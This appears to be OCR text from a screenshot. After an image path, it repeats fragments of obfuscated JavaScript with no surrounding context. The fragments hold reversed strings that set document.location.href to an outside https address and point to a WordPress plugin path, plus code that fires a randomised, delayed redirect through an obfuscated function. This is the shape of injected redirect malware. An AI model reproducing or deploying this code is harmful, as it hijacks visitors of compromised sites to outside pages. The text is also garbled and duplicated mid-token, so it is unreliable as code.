
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =